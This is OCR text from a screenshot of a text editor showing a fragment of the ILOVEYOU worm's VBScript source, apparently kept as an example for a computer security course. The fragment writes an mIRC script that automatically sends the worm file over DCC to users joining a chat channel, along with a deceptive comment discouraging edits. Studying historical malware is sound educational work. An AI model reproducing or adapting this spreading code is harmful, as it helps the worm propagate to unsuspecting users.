 iloveyou-virus.txt (~/svn/Steve/Courses/2010/S2/CSS322/Examples) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
melissa-virus.txt iloveyou-virus.txt
scriptini.WriteLine "[script]"
scriptini.WriteLine ";mIRC Script"
scriptini.WriteLine "; Please dont edit this script... mIRC will corrupt, if
mIRC will"
scriptini.WriteLine " corrupt... WINDOWS will affect and will not run correct
ly. thanks"
scriptini.WriteLine ";"
scriptini.WriteLine ";Khaled Mardam-Bey"
scriptini.WriteLine ";http://www.mirc.com"
scriptini.WriteLine ";"
scriptini.WriteLine "n0=on 1:JOIN:#:{"
scriptini.WriteLine "n1= /if ( $nick == $me ) { halt }"
scriptini.WriteLine "n2= /.dcc send $nick "&dirsystem&"\LOVE-LETTER-FOR-YOU.H
TM"
scriptini.WriteLine "n3=}"
scriptini.close
eq=folderspec
end if
end if
next
end sub
sub folderlist(folderspec)
On Error Resume Next
dim f,f1,sf
Plain Text Tab Width: 8 Ln 128, Col 12 INS